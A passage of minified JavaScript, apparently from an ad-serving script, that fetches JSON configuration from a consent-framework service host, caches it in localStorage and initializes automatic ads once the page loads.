23:Object(o.b)("https://".concat(i.tcf.serviceHost,"/ata/vld-obj/").concat(i.sid,".json?md=").concat(a()(p())),"GET","text",5e3,!1,"",function(t){if(""!=t)try{localStorage.setItem(s,t)}catch(t){}},function(){}),e(),t.next=29;break;case 27:t.prev=27,t.t1=t.catch(0);case 29:case"end":return t.stop()}},t,null,[[0,27],[10,19]])}));return function(t){return e.apply(this,arguments)}}()));case 1:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();function h(t){return Object(o.a)((t=t,"https://".concat(i.tcf.serviceHost,"/ata/obj/").concat(t,"/").concat(i.sid,".json")),"GET","text",5e3,!1,"",function(t){try{var e=t&&JSON.parse(t)?JSON.parse(t):{};if(e&&!Object(o.f)(e)){try{localStorage.setItem(s,t)}catch(t){}f=e}}catch(t){}},function(){})}var y=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,d();case 2:(new n.a).initAutoAds(f);case 4:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();console.log("AINS | Version: 1.0.0 | Time: 7/11/2024, 2:02:26 PM"),(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?y():window.addEventListener("DOMContentLoaded",function(){y()})}]);